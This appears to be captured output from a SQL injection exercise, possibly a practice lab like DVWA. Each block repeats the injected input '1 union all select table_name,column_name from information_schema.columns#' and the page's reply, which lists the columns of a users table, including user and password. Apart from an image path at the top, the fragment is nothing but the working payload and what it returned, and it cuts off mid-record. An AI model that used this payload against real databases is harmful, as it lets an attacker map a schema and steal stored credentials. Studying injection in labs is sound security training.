 <pre>
ID: 1 union all select table_name,column_name from
information_schema.columns#<br />
First name: users<br />
Surname: user_id
</pre>
<pre>
ID: 1 union all select table_name,column_name from
information_schema.columns#<br />
First name: users<br />
Surname: first_name
</pre>
<pre>
ID: 1 union all select table_name,column_name from
information_schema.columns#<br />
First name: users<br />
Surname: last_name
</pre>
<pre>
ID: 1 union all select table_name,column_name from
information_schema.columns#<br />
First name: users<br />
Surname: user
</pre>
<pre>
ID: 1 union all select table_name,column_name from
information_schema.columns#<br />
First name: users<br />
Surname: password
</pre>
<pre>
ID: 1 union all select table_name,column_name from
information_schema.columns#<br />
First name: users<br />
Surname: avatar
</pre>
<pre>
ID: 1 union all select table_name,column_name from
information_schema.columns#<br />
First name: users<br />